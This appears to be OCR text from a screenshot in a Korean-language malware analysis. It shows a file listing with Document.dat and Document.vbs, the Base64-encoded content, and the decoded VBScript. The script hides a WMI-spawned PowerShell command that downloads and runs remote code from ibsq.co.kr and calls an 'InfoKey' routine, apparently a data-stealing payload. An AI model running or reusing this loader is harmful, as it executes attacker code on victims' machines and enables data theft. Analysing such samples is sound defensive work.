 내 PC › 로컬 디스크 (C:) › 사용자 › › 링크
즐겨찾기
바탕 화면
다운로드
문서
사진
Document.dat
DAT 파일
618바이트
Base64
Decode
Document.vbs
VBScript 스크립트 파일
460바이트
1 U3ViIFdNUHJvYyhwX2NtZCkNCglzZXQgd20gPSBHZXRPYmplY3QoIndpbm1nbXRzOndpbjMyX3Byb2Nlc3MiKQ0KC
XNldCBvd3MgPSBHZXRPYmplY3QoIndpbm1nbXRzOlxyb290XGNpbXYyIikNCglzZXQgb3N0ID0gb3dzLkdldCgiV2
luMzJfUHJvY2Vzc1N0YXJ0dXAiKQ0KCXNldCBvY29uZiA9IG9zdC5TcGF3bkluc3RhbmNlXw0KCW9jb25mLlNob3d
XaW5kb3cgPSAxMg0KCWVyclJldHVybiA9IHdtLkNyZWF0ZShwX2NtZCwgTnVsbCwgb2NvbmYsIHBpZCkNCkVuZCBT
dWINCg0KdXJpID0gImh0dHA6Ly9pYnNxLmNvLmtyL20ubGF5b3V0cyINCnBvd19jbWQgPSAiY21kIC9jIHBvd2Vyc
2hlbGwgLWNvbW1hbmQgIiJpZXggKHdnZXQgeHh4L2RlbW8udHh0KS5jb250ZW50OyBJbmZvS2V5IC11ciAneHh4Jy
IiIg0KcG93X2NtZCA9IFJlcGxhY2UocG93X2NtZCwgInh4eCIsIHVyaSkNCldNUHJvYyhwb3dfY21kKQ
1 Sub WMProc(p_cmd)
2 set wm = GetObject("winmgmts:win32_process")
3 set ows = GetObject("winmgmts:\root\cimv2")
4 set ost = ows.Get("Win32_ProcessStartup")
5 set oconf = ost.SpawnInstance_
6 oconf.ShowWindow = 12
7 errReturn = wm.Create(p_cmd, Null, oconf, pid)
8 End Sub
9
10 uri = "http://ibsq.co.kr/m.layouts"
11 pow_cmd = "cmd /c powershell -command ""iex (wget xxx/demo.txt).content; InfoKey -ur
'xxx'"""
12 pow_cmd = Replace(pow_cmd, "xxx", uri)
13 WMProc(pow_cmd)